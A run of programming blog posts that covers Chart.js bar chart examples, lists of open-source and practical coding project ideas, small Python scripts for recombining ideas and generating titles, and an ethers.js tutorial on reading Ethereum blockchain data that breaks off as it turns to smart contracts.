Posted on Leave a comment

Chart JS Bar Chart Example

by Vincy. Last modified on January 11th, 2023.

In this tutorial, we will see examples of using the Chartjs JavaScript library to create bar charts.

This quick example gives you the code to display a simple bar chart on the browser.

The below JavaScript code shows how to include and initiate the ChartJS library. It uses static data to set the bar chart labels and dataset in JavaScript.

Quick example – Simple bar chart example via ChartJS

<!DOCTYPE html>
<html>
<head>
<title>Chart JS Bar Chart Example</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body> <div class="phppot-container"> <h1>Chart JS Bar Chart Example</h1> <div> <canvas id="bar-chart"></canvas> </div> </div> <script src="https://cdn.jsdelivr.net/npm/chart.js@4.0.1/dist/chart.umd.min.js"></script> <script> // Bar chart new Chart(document.getElementById("bar-chart"), { type: 'bar', data: { labels: ["Elephant", "Horse", "Tiger", "Lion", "Jaguar"], datasets: [ { label: "Animals Count", backgroundColor: ["#51EAEA", "#FCDDB0", "#FF9D76", "#FB3569", "#82CD47"], data: [478, 267, 829, 1732, 1213] } ] }, options: { legend: { display: false }, title: { display: true, text: 'Chart JS Bar Chart Example' } } }); </script>
</body>
</html>

Output:

This example sets the chart parameters to the ChartJS data and the options array and displays the following bar chat to the browser.

This is a very easy client-side solution to display professional graphical representation in the form of a bar chart.

You can simply use this code in your project by tweaking the data points slightly.

Example 2: Horizontal bar chart

This library supports creating both vertical and horizontal bar charts. But, the default is the vertical bar chart.


In this example, it creates a horizontal bar chart using the ChartJS plugin.

For the vertical or horizontal bar charts, the direction depends on the indexAxis option.

This example sets indexAxis=’y’ to display the bars horizontally.

<!DOCTYPE html>
<html>
<head>
<title>Chart JS Horizontal Bar Chart Example</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body> <div class="phppot-container"> <h1>Chart JS Horizontal Bar Chart Example</h1> <div> <canvas id="horizontal-bar-chart"></canvas> </div> </div> <script src="https://cdn.jsdelivr.net/npm/chart.js@4.0.1/dist/chart.umd.min.js"></script> <script> new Chart(document.getElementById("horizontal-bar-chart"), { type: 'bar', data: { labels: ["Elephant", "Horse", "Tiger", "Lion", "Jaguar"], datasets: [{ label: "Animals count", backgroundColor: ["#51EAEA", "#FCDDB0", "#FF9D76", "#FB3569", "#82CD47" ], data: [478, 267, 829, 1732, 1213] }] }, options: { indexAxis: 'y', legend: { display: false }, title: { display: true, text: 'Chart JS Horizontal Bar Chart Example' } } }); </script>
</body>
</html>

Output:

This output screenshot plots the bar chart data index on the ‘y’ axis and has the readings on the ‘x-axis.

Previously, we used this JS library to create a pie chart using this ChartJS library. But, it is not supporting to display of 3D pie charts. See the linked article that uses Google charts for creating the 3D pie chart.

Example 3: Grouped bar chart


Grouped bar charts are useful for showing a comparative reading.

<!DOCTYPE html>
<html>
<head>
<title>Chart JS Grouped Bar Chart Example</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body> <div class="phppot-container"> <h1>Chart JS Grouped Bar Chart Example</h1> <div> <canvas id="bar-chart"></canvas> </div> </div> <script src="https://cdn.jsdelivr.net/npm/chart.js@4.0.1/dist/chart.umd.min.js"></script> <script> new Chart(document.getElementById("bar-chart"), { type: 'bar', data: { labels: ["900", "950", "999", "1050"], datasets: [{ label: "Lion", backgroundColor: "#FF9D76", data: [234, 345, 567, 568] }, { label: "Tiger", backgroundColor: "#51EAEA", data: [233, 566, 234, 766] }] }, options: { legend: { display: false }, title: { display: true, text: 'Chart JS Grouped Bar Chart Example' } } }); </script>
</body>
</html>

Output:

It displays the record of two animals’ counts at a particular point. This will help compare the readings of two or more indexes.

ChartJS type parameter

ChartJS is a dependable JS library to create and display graphs on a webpage.

In a previous tutorial, we have seen how to create a line chart using this ChartJS library.

Also, it supports generating more types of charts. The type parameter is used to define the type of the chart.

The dataset and the options definition may vary based on the type of chart.
Download

↑ Back to Top

Posted on Leave a comment

50 Ideas for Open-Source Projects

5/5 – (1 vote)

Writing open-source code is an incredibly rewarding experience. It allows developers to collaborate and share their knowledge with the world, leading to more efficient and powerful code.

Open source code encourages creativity and innovation and leads to the development of entirely new technologies. It also serves as an invaluable resource for developers, allowing them to learn from and build upon the work of others.

Open-source increases collective intelligence and boost your credibility as no matter whether you’re a software developer, freelance coder, data scientist, or machine learning engineer.

But what are some great open-source projects to pursue? Here’s a list of ideas:

Idea 1 – Open Source CMS

Develop an open source content management system (CMS) such as WordPress, Joomla, Drupal, or TYPO3 to provide content management solutions for businesses and individuals.

Idea 2 – Open Source Database

Develop an open source database such as MySQL, PostgreSQL, MongoDB, or Cassandra to provide a powerful and reliable data storage system for applications.

👉 Recommended Tutorial: Database Engineer — Top Most Popular Jobs to Six Figures

Idea 3 – Open Source Operating System

Develop an open source operating system such as Linux, Android, or BSD to provide a powerful and reliable operating system for desktop or server computers.

Idea 4 – Open Source Cloud Services

Develop an open source cloud services platform such as OpenStack or OpenShift to provide a powerful and reliable cloud computing platform.

👉 Recommended Tutorial: Top 13 Attractive Cloud Developer Job Roles

Idea 5 – Open Source Web Browser

Develop an open source web browser such as Firefox, Chrome, or Safari to provide a powerful and secure web browsing experience. Maybe something niche-specific such as crypto-native browser technology with built-in wallet support?

Idea 6 – Open Source Data Analysis

Develop an open source data analysis platform such as R, Python, or Weka to provide powerful data analysis tools for businesses and individuals.

Idea 7 – Open Source Social Network

Develop an open source social network such as Diaspora or Friendica to provide a secure and private social networking platform.

Idea 8 – Open Source Game Engine

Develop an open source game engine such as Unity, Unreal Engine, or Godot to provide a powerful and customizable game development platform.

Idea 9 – Open Source Networking Library

Develop an open source networking library such as Boost.Asio or ZeroMQ to provide an efficient networking library for applications.

Idea 10 – Open Source Text Editor

Develop an open source text editor such as Atom, Sublime Text, or Vim to provide a powerful and customizable text editing experience.

Idea 11 – Open Source Machine Learning Library

Develop an open source machine learning library such as TensorFlow, PyTorch, or Caffe to provide powerful machine learning tools.

👉 Recommended Tutorial: TensorFlow vs PyTorch — Who’s Ahead in 2023?

Idea 12 – Open Source Graphical User Interface Library

Develop an open source graphical user interface library such as Qt, GTK+, or wxWidgets to provide a powerful library for creating graphical user interfaces.

Idea 13 – Open Source Image Processing Library

Develop an open source image processing library such as OpenCV or ImageMagick to provide powerful tools for image processing and analysis.

👉 Recommended Tutorial: Image Processing and Analysis

Idea 14 – Open Source Virtualization Platform

Develop an open source virtualization platform such as VirtualBox or KVM to provide a powerful platform for virtualizing operating systems.

Idea 15 – Open Source 3D Graphics Library

Develop an open source 3D graphics library such as OpenGL or Direct3D to provide powerful tools for creating 3D graphics.

Idea 16 – Open Source Artificial Intelligence Library

Develop an open source artificial intelligence library such as TensorFlow, PyTorch, or Caffe to provide powerful AI tools for applications.

Idea 17 – Open Source Robotics Library

Develop an open source robotics library such as ROS or ArduPilot to provide powerful tools for controlling robots.

Idea 18 – Open Source Cryptography Library

Develop an open source cryptography library such as OpenSSL or NaCl to provide powerful encryption tools for applications.

Idea 19 – Open Source Natural Language Processing Library

Develop an open source natural language processing library such as NLTK or spaCy to provide powerful tools for natural language processing.

Idea 20 – Open Source IoT Platform

Develop an open source IoT platform such as Kaa or ThingsBoard to provide an efficient IoT platform for building connected applications.

Idea 21 – Open Source AR/VR Platform

Develop an open source AR/VR platform such as ARCore or Vuforia to provide a powerful platform for creating augmented reality and virtual reality applications.

Idea 22 – Open Source Application Platform

Develop an open source application platform such as Node.js or Electron to provide a powerful platform for creating web and desktop applications.

Idea 23 – Open Source Mobile Development Platform

Develop an open source mobile development platform such as React Native or Flutter to provide a powerful platform for creating cross-platform mobile applications.

👉 Recommended Tutorial: Mobile Developer — Income and Opportunity

Idea 24 – Open Source Automation Platform

Develop an open source automation platform such as Ansible or Chef to provide a powerful platform for automating infrastructure and applications.

Idea 25 – Open Source Big Data Platform

Develop an open source big data platform such as Hadoop or Spark to provide a powerful platform for processing and analyzing large datasets.

Idea 26 – Open Source Blockchain Platform

Develop an open source blockchain platform such as Ethereum or Hyperledger Fabric to provide a powerful platform for creating decentralized applications.

👉 Recommended Tutorial: Blockchain Basics and Solidity

Idea 27 – Open Source DevOps Platform

Develop an open source DevOps platform such as Jenkins or Ansible Tower to provide a powerful platform for managing and automating software development and operations.

Idea 28 – Open Source Security Platform

Develop an open source security platform such as OpenSSL or OSSEC to provide a powerful platform for securing applications and systems.

Idea 29 – Open Source Search Platform

Develop an open source search platform such as Elasticsearch or Solr to provide a powerful platform for searching and indexing data.

Idea 30 – Open Source Data Visualization Library

Develop an open source data visualization library such as D3.js or Chart.js to provide powerful tools for creating visualizations from data.

Idea 31 – Open Source Voice Platform

Develop an open source voice platform such as Amazon Alexa or Google Home to provide a powerful platform for creating voice assistant applications.

Idea 32 – Open Source Video Platform

Develop an open source video platform such as YouTube or Vimeo to provide a powerful platform for creating and sharing videos.

Idea 33 – Open Source Audio Platform

Develop an open source audio platform such as SoundCloud or Bandcamp to provide a powerful platform for creating and sharing audio.

Idea 34 – Open Source Streaming Platform

Develop an open source streaming platform such as Twitch or Mixer to provide a powerful platform for streaming video and audio.

Idea 35 – Open Source Payment Platform

Develop an open source payment platform such as Stripe or PayPal to provide a powerful platform for processing payments.

Idea 36 – Open Source Document Management System

Develop an open source document management system such as Alfresco or OpenKM to provide a powerful platform for managing documents.

Idea 37 – Open Source eCommerce Platform

Develop an open source eCommerce platform such as Magento or WooCommerce to provide a powerful platform for creating online stores.

Idea 38 – Open Source Project Management Platform

Develop an open source project management platform such as Asana or JIRA to provide a powerful platform for managing projects.

Idea 39 – Open Source Machine Learning Platform

Develop an open source machine learning platform such as TensorFlow or PyTorch to provide powerful tools for creating machine learning models.

Idea 40 – Open Source Network Monitoring Platform

Develop an open source network monitoring platform such as Nagios or Icinga to provide a powerful platform for monitoring networks.

Idea 41 – Open Source Container Platform

Develop an open source container platform such as Kubernetes or Docker to provide a powerful platform for running containers.

Idea 42 – Open Source Image Processing Platform

Develop an open source image processing platform such as OpenCV or Gimp to provide powerful tools for processing and manipulating images.

Idea 43 – Open Source Authentication Platform

Develop an open source authentication platform such as Keycloak or Auth0 to provide a powerful platform for authentication and authorization.

Idea 44 – Python Automation of Programming Tasks

A Python-based project to create a library of open source tools to automate basic programming tasks. This library could be used to automate tasks such as writing code, refactoring existing code, creating data visualizations, and more. It could also include tools to help with debugging and testing code. The library could be designed to be extensible so users can easily add their own tools or customize existing ones.

👉 Recommended Tutorial: Python Automation – Segregating Images Automatically

Idea 45 – Open Source Logging Platform

Develop an open source logging platform such as Logstash or Splunk to provide a powerful platform for logging and analyzing data.

Idea 46 – Open Source Search Engine

Develop an open source search engine such as Elasticsearch or Solr to provide powerful tools for searching and indexing data.

Idea 47 – Open Source Messaging Platform

Develop an open-source messaging platform such as Kafka or RabbitMQ to provide a powerful platform for messaging applications.

Idea 48 – Open Source Business Intelligence Platform

Develop an open-source business intelligence platform such as Tableau or Power BI to provide powerful tools for data analysis and visualization.

Idea 49 – Open Source Marketing Software

Develop an open-source marketing software to access multiple ad networks (e.g., Google, Facebook Ads) via one platform.

Idea 50 – Open Source Specific Artificial Intelligence Platform

Develop a specific open-source artificial intelligence platform such as TensorFlow or PyTorch to provide powerful tools for training and deploying AI models. But focus on a specific niche area such as reinforcement learning that’s currently underserved by the marketplace.

Thanks ♥

Thanks for being interested in coding and improving collective intelligence through code. If you want to keep improving your coding skills on a daily basis, feel free to check out the Finxter email academy. It’s free!

Posted on Leave a comment

A Python Script to Uncover Creative Research Gaps Through Recombination

5/5 – (1 vote)

When I was a researcher at University, I had to come up with creative ideas at a rapid pace. Here’s a straightforward approach that may help you generate innovative concepts for your job, business, or research goals.

My particular research focus was graph partitioning, i.e., dividing a massive computer science graph structure into smaller chunks that can be distributed to multiple machines for parallel computing.

To find research ideas, I tried multiple things. One thing I tried was this simple Python script that helped me uncover interesting research gaps in my area of expertise.

💡 You can easily modify it to help you generate unique ideas in your field!

This code is writing the combination of concepts and properties to a file. The file is opened for writing, and for each concept, the properties are written with the concept appended to each line. After the last property for the concept, a new line is written to the file. This process is repeated for each concept before the file is closed.

concepts = ["GAS", "Edge-cut", "Vertex-cut", "BSP"]
properties = ["elastic", "geo-distributed", "GPU-based", "disk-based", "asynchronous"] outfile = "combinatoricalIdeas.dat"
with open(outfile, "w") as out: for c in concepts: for p in properties: out.write(p + " " + c + "\n") out.write("\n") 

Here’s the output of my idea recombination framework for enhanced creativity 😆:

elastic GAS
geo-distributed GAS
GPU-based GAS
disk-based GAS
asynchronous GAS elastic Edge-cut
geo-distributed Edge-cut
GPU-based Edge-cut
disk-based Edge-cut
asynchronous Edge-cut elastic Vertex-cut
geo-distributed Vertex-cut
GPU-based Vertex-cut
disk-based Vertex-cut
asynchronous Vertex-cut elastic BSP
geo-distributed BSP
GPU-based BSP
disk-based BSP
asynchronous BSP

The code simple combines nouns with adjectives or specifiers that are relevant in my particular domain. You don’t need to understand terms such as “BSP” or “Vertex-cut” to see that these are potentially interesting combinations of ideas.

Many of them have never been researched by anybody! See the Google Scholar results of “Geo-Distributed Vertex-Cut”:

It is a 100% solid, perfect “research gap” that is open for the taking. The first paper filling it will surely contribute to the scientific community — even though it may not be super relevant.

However, if you’re not interested in rocket science, this approach to finding “research gaps” through simple recombination of concepts in your area of expertise will surely give you some interesting food for thoughts!

Here’s this same idea applied to find a great niche business:

app = ["decentralized app", "social network", "dating app"]
target = ["gay people", "todlers", "rich people", "newly-weds"] for a in app: for t in target: print(a, 'for', t) print()

The output:

decentralized app for gay people
decentralized app for todlers
decentralized app for rich people
decentralized app for newly-weds social network for gay people
social network for todlers
social network for rich people
social network for newly-weds dating app for gay people
dating app for todlers
dating app for rich people
dating app for newly-weds

There are some really promising and fun ideas among those. Don’t underestimate the power of a simple idea recombination Python script! 🤯

💪 Action Step: Whatever your current area of expertise or interest. Create your own version of this simple yet powerful Python recombination script for inspiration!


Posted on Leave a comment

Here’s What You’ll Get From Finxter in 2023

5/5 – (1 vote)

I wish you a new year of health, prosperity, and joy!

Over the past couple of weeks, I’ve been reflecting on the future of Finxter and the positive impact we can make in 2023.

Last November, we achieved a remarkable milestone – educating one million coders each month! That’s more people than can fit in 20 filled soccer stadiums!

Figure: Roughly 50,000 people in a soccer stadium.

I’m incredibly humbled by the trust these one million people have placed in us, investing their time and attention in our mission of improving collective intelligence.

Thank you for being here! ♥ 

Even if you bought nothing from us, you’re already giving us something far more valuable than money: a small chunk of your limited time on this planet.

I’m truly grateful and want to give you lots of value back. To make this happen, I developed this new strategy for the Finxter newsletter you’re currently reading:

💡 Suggestion: I’ll send you 100 practical programming projects in 2023 – for free in this email newsletter!

Why practical programming projects? For six reasons:

  1. Because solving practical coding projects is a great way to gain valuable experience and build your portfolio!
  2. You’ll learn real-world skills that are useful outside the “ivory towers” that are academia and school.
  3. You can apply the theory and concepts you have learned hands-on and quickly develop a working coding knowledge.
  4. You’ll have the opportunity to collaborate with others, expand your problem-solving skills, and stay up to date with the latest technologies.
  5. You don’t just learn – but you create real value and positively impact the world.
  6. You can also earn money — possibly a lot — by implementing a real project. Myriads of million-dollar coding startups were started with a fun, practical project.

Working on real-world problems can give you the edge to land a job, a freelancing gig, or take your career to the next level.

Consequently, you’ll be far more motivated as a result, and your brain will absorb all the learnings effortlessly.

That’s my thinking anyways.


👉 Would you like to get 100 big and small practical coding projects via email in 2023 for inspiration and learning?

If yes, subscribe to the Finxter email newsletter, and read our 100% free Finxter blog tutorials!

Subscribe here or directly here: 👇

Posted on Leave a comment

10 Simple Ideas – Coding Projects to Create Real Value

4.5/5 – (2 votes)

Idea 1: Web Scraping Tool

💬 Challenge: Create a tool that can scrape data from websites, such as product prices, stock prices, news articles, etc.

This tool could be built using Python libraries such as BeautifulSoup, Selenium, and Requests. It could extract data from web pages and store it in a structured format, such as a CSV file.

This data could be used for various purposes, such as data analysis, machine learning, and data visualization.

👉 Recommended Tutorial: Convert HTML Table to CSV in Python

Idea 2: Image Recognition System

💬 Challenge: Create a system that can recognize objects in images and videos, such as faces, license plates, and products.

This system could be built using Python libraries such as OpenCV and Scikit-image.

It could be used to detect and recognize objects in images and videos, such as faces, license plates, and products. This system could be used for practical purposes, such as security and surveillance, facial recognition, and product identification.

👉 Recommended Tutorial: OpenCV Course Part 1: Working with Images

Idea 3: Machine Learning Model

💬 Challenge: Create a machine learning model for predicting stock prices or other values.

If you’re looking for a Python project with real value, why not create a machine-learning model for predicting stock prices or other values?

With the right tools and libraries, you can build a powerful model that can accurately predict stock prices or other values.

👉 Recommended Tutorial: TensorFlow vs PyTorch — Who’s Ahead in the New Year?

Popular Python libraries such as scikit-learn and TensorFlow can be used to build the model, while data analysis libraries such as pandas and NumPy can make the analysis of the data easier.

Once the model is built, it can be deployed to a cloud platform such as Google Cloud Platform or Amazon Web Services for easy access.

Idea 4: Chatbot

💬 Challenge: Create a chatbot that can answer questions and provide customer service.

Creating a chatbot is a great Python project with real value. From customer service to marketing and sales, chatbots can be used to answer customer queries, provide product information, and even assist with transactions!

To create a chatbot, you can use tools such as Dialogflow, Chatfuel, and Botpress. Even GPT-3 is a great choice!

These tools make it easy to create a chatbot and integrate it with existing back-end systems. With a great chatbot, you can provide a better customer experience and save time and resources.

Idea 5: Voice Recognition System

💬 Challenge: Create a system that can recognize and respond to voice commands.

Voice recognition systems can automate tasks, such as customer service, that would otherwise require manual input.

This system can be created using Python and tools such as NLTK, OpenCV, and SpeechRecognition.

The system could understand and respond to voice commands, such as ordering products, making payments, and answering questions. It would also be able to detect accents and language variations, making it accessible to a wider audience.

This system could be used in a wide range of applications, such as customer service, home automation, and even medical diagnosis.

Idea 6: Natural Language Processing System

💬 Challenge: Create a system that can understand written or spoken language.

Creating a natural language processing system is a great way to automate tasks such as customer service, document analysis, and text summarization.

To do so, there are a variety of tools available, such as spaCy, NLTK, OpenNLP, Gensim, and deep learning frameworks like TensorFlow and PyTorch.

With these tools, you can tokenize, lemmatize, and parse text, as well as create machine learning models for natural language processing tasks.

Getting started with natural language processing is easier than ever, so why not give it a try?

👉 Recommended Tutorial: Deep Learning Engineer — Income and Opportunity

Idea 7: Automated Testing Tool

💬 Challenge: Create a tool that can test software automatically.

Save time and money with automated testing! Automated testing tools are becoming a must-have for businesses and organizations looking to reduce costs and increase efficiency.

Popular tools such as Selenium WebDriver, Robot Framework, and Cucumber make it easy to create automated tests that can be quickly and easily run across multiple browsers and operating systems.

Automated testing helps teams identify and fix bugs quickly, resulting in a higher-quality product.

Idea 8: Data Visualization Tool

💬 Challenge: Create a tool that can visualize data in graphical formats, such as charts and graphs.

Data Visualization is an exciting project for those looking to gain experience in data analysis and Python programming.

With libraries such as Matplotlib, Seaborn, and Plotly, you can create stunning visualizations of data – from line graphs to bar charts to scatter plots and more. Analyze financial data, customer data, or anything else that needs to be understood.

Create interactive visualizations that let users explore and interact with the data. This project is a great way to gain experience in data analysis and create something that provides valuable insights to users.

👉 Recommended Tutorial: Plotly Dash — Your First Dashboard App in 10 Minute

Idea 9: Recommendation Engine

💬 Challenge: Create a system that can recommend products or services based on user data.

Developers can use various Python tools, such as scikit-learn, TensorFlow, NumPy, and Pandas, to create a powerful recommendation engine. This engine can provide personalized product or service recommendations to users based on their individual data by analyzing user data and making predictions about what they may be interested in.

By utilizing the right combination of these tools, a recommendation engine can be built that is capable of making highly accurate predictions and delivering personalized recommendations to users.

Idea 10: Financial Analysis Tool

💬 Challenge: Create a tool to analyze financial data and provide insights.

Financial analysis tools can be a powerful asset for businesses and investors, giving them valuable insights into the financial health of a company or industry.

By analyzing data such as income statements, balance sheets, and cash flow statements, these tools can provide invaluable information on the performance of investments and companies.

Python libraries such as NumPy, pandas, and scikit-learn can be used to create a financial analysis tool, allowing users to analyze data, create visualizations, and generate predictive models.

With the right tools and knowledge, Python can create a powerful financial analysis tool that can be a real asset for businesses and investors.

Want More?

Join Our Email Academy for Regular Programming Projects!

👉 Join: Practical Programming Projects (Daily Email)

Posted on Leave a comment

Spectacular Titles: An Easy Python Project Generating Catchy Titles

5/5 – (1 vote)

💬 Project Goal: Create a small Python script that automatically creates catchy titles similar to the one you just read, given a certain topic.

A Story on Creating Catchy Titles with Python

Once upon a time, there lived a small business owner who was looking for a new way to make their business stand out from the competition. They had heard about the power of using titles to grab attention and draw in customers, but they weren’t sure how to create titles that were both effective and memorable.

That’s when the small business owner heard about Python. They decided that using a Python script to generate titles would be the perfect solution. With a Python script, they could easily create titles with all the elements they wanted while still keeping their content fresh and unique.

👉 Recommended: 3 Habits That Can Make You Rich as a Python Freelancer

The small business owner was excited to try out Python and soon discovered that it was much easier and faster to generate titles than they ever thought possible. They were also able to customize their titles with different words, phrases, and symbols to make them even more eye-catching.

The small business owner was so pleased with their new titles that they started to see a huge increase in their customer base. From then on, they used Python to generate titles for all their marketing materials and campaigns, and the results were impressive.

And that’s the story of why the small business owner decided to create titles using a Python script.

(Well, most likely I won’t use it a lot — but it was fun anyways.)

Python Random Title Generator

To create a function that generates titles randomly, you can start by defining the function with four parameters – topics, words, adjectives, and verbs. Inside the function, randomly select one item from each of the four provided lists and combine them into a title. Return the generated title — and voilà, your title generator is ready!

# import relevant libraries
import random # create a list of topics
topics = ['Sports', 'Messi', 'Football', 'Soccer', 'Basketball', 'Tennis', 'Golf', 'Hockey'] # create a list of words
words = ['Incredible', 'Unbelievable', 'Spectacular', 'Mind-Blowing', 'Staggering', 'Incredulous', 'Astonishing', 'Breathtaking'] # create a list of adjectives
adjectives = ['Amazing', 'Astounding', 'Extraordinary', 'Stunning', 'Remarkable', 'Fascinating', 'Stupendous', 'Striking'] # create a list of verbs
verbs = ['Journey', 'Adventure', 'Voyage', 'Expedition', 'Journey', 'Quest', 'Pilgrimage', 'Quest'] # define a function to generate the titles
def generate_title(topics, words, adjectives, verbs): # choose a random topic topic = random.choice(topics) # choose a random word word = random.choice(words) # choose a random adjective adjective = random.choice(adjectives) # choose a random verb verb = random.choice(verbs) # generate the title title = '{} {} {}: A {} of {}'.format(adjective, word, topic, verb, topic) # return the title return title

This code snippet is used to generate random titles with a specific topic. It imports the random library which is used to choose words from the lists of topics, words, adjectives, and verbs.

The generate_title() function takes the lists as parameters and chooses a random entry from each list. It then creates a title with the chosen words and returns it.

Here’s an example output run:

for i in range(20): # call the function to generate a title title = generate_title(topics, words, adjectives, verbs) # print the title print(title)

The for loop calls the function 20 times and prints the generated titles.

Output:

Amazing Spectacular Hockey: A Adventure of Hockey

Remarkable Breathtaking Basketball: A Expedition of Basketball

Stupendous Mind-Blowing Golf: A Expedition of Golf

Stunning Mind-Blowing Football: A Quest of Football

Extraordinary Spectacular Hockey: A Adventure of Hockey

Amazing Unbelievable Hockey: A Journey of Hockey

Astounding Staggering Hockey: A Adventure of Hockey

Astounding Mind-Blowing Basketball: A Journey of Basketball

Remarkable Incredible Tennis: A Voyage of Tennis

Astounding Incredible Hockey: A Journey of Hockey

Astounding Spectacular Messi: A Journey of Messi

Stupendous Breathtaking Sports: A Journey of Sports

Fascinating Mind-Blowing Tennis: A Quest of Tennis

Amazing Astonishing Football: A Journey of Football

Amazing Mind-Blowing Sports: A Journey of Sports

Extraordinary Breathtaking Tennis: A Quest of Tennis

Extraordinary Astonishing Football: A Journey of Football

Astounding Spectacular Messi: A Expedition of Messi

Stupendous Mind-Blowing Messi: A Quest of Messi

Striking Spectacular Soccer: A Voyage of Soccer

I would certainly click. Wouldn’t you? 😉


Posted on Leave a comment

I Created a Counter Smart Contract with Ether.js — Here’s How

5/5 – (1 vote)

One of the presiding JavaScript libraries for interacting with the Ethereum blockchain is ether.js.

The ether.js library, only 88 KB compressed in size, is remarkably smaller than the web3.js library. Because of that, web apps load more quickly if you use the ether.js API. This constantly improving library has already been popular among developers for its developer-friendly modules.

Today we will see how ether.js interacts with the blockchain and the smart contract. We will not go for the theoretical explanation of ether.js.

Instead, we will deal with some practical use cases of ether.js.

Interacting with the Blockchain

Connecting to blockchain:

We need to connect to a node first to interact with the blockchain.

Today we will use Infura, a powerful suite of high-availability blockchain APIs and developer tools. If you still need to make an account in Infura, then just sign up.

After signing in, click the “create new key” button to create a new project. Select the network as web3 API and enter the project name as you wish. A new page will open, and you need to move to the “get started with the web3 Ethereum” option. Just copy the main net link from there.

Then move to the visual studio code. Make a new folder and install node modules and ether.js.

npm init -y
npm install –-save ethers

Create a new javascript file for writing our codes. I am naming it as “etherBlockchain.js”.

Now import ether.js inside the javascript file.

const { ethers } = require("ethers");

Now to read data from the blockchain, we need to fix the provider.

const provider = new ethers.providers.JsonRpcProvider( "https://mainnet.infura.io/v3/3148ece387d84a40b4a8c883b07c33c0"
);

We have pasted the Infura URL as the parameter for JSON RPC provider. This will connect us with the Infura node.

Get the current block:

Using the Infura mainnet, we can get the current block number with the help of ether.js provider.

const interactBlockchain = async () => { const currentBlock = await provider.getBlockNumber(); console.log("You are using the block: ", currentBlock); };

We have created an async await function to identify the block number. getBlockNumber() method of the provider will help us to get the block number. In the vscode terminal, run the script.

node etherBlockchain.js

If everything runs fine, you should get the block number on the screen. Now to verify if it is genuine, visit the etherscan.io website. The current block number must be displayed under the Latest Blocks section.

Get the Balance:

To get the balance, we will use the provider.getBalance() method of ether.js. You need to put the address of any Ethereum account to get the balance of that account.

const balance = await provider.getBalance( "0xF977814e90dA44bFA03b6295A0616a897441aceC" );
console.log(“Account Balance: ”, balance);

All the codes should be kept inside the async await function.

When you run the script, you will get a BigNumber object as a return. Ethereum runs many operations on numbers outside the range of safe values to use in javascript.

💡 A BigNumber is an object which safely allows mathematical operations on numbers of any magnitude.

Reference: https://docs.ethers.org/v5/api/utils/bignumber/

You need to convert this big number object to a readable format to get the balance of the account.

We will use the formatEther method of the utils library of the ether.js to get the balance in ether.

const balanceInEther = ethers.utils.formatEther(balance);
console.log("Account balance in ether:", balanceInEther);

Now, if you run the script, you should get the account balance in ether.

This utils library of the ether.js is a vast one. You can do so many things with that.

Reference: https://docs.ethers.org/v5/api/utils/

Now to convert the balance in wei again, we will use this utils library.

const balanceInWei = ethers.utils.parseEther(balanceInEther);
console.log("Account balance in wei:", balanceInWei);

When you run the script, You will get the balance in wei.

In this way, you can run any query on the blockchain by using the methods of ether.js. We need to see how we can interact with a smart contract using ether.js.

Interacting with Smart Contracts

We have our simple smart contract ready for deployment on the Remix IDE.

I have made a simple Counter contract that will increase the count by ten whenever you call the increment function.

The getCount() method will return the count whenever you call the getCount() method. We will call those methods from the node terminal of vscode.

pragma solidity >= 0.5.0 < 0.9.0;
